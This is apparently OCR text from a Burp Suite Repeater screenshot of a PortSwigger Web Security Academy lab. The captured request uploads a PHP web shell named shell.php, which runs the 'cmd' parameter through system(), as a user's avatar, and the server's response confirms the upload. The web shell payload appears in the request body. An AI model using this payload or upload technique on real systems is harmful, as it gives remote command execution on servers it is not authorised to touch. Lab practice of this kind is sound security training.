 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a5500d503a1650f86c1638500fb00a6.web-security-academy.net
3 Cookie: session=IlCe6Lr9TqOfcYkhsgOK2FxRGI2eeW8F
4 Content-Length: 454
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoQCxab7iqbsINcUZ
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['cmd']); ?>
28 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryoQCxab7iqbsINcUZ
33 Content-Disposition: form-data; name="csrf"
34
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 17:28:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
329 bytes | 692 millis
Event log (3) All issues (19)
Memory: 189.2MB
23°C
Mostly cloudy
Search
M365
ENG
IN
22:59
25/10/2025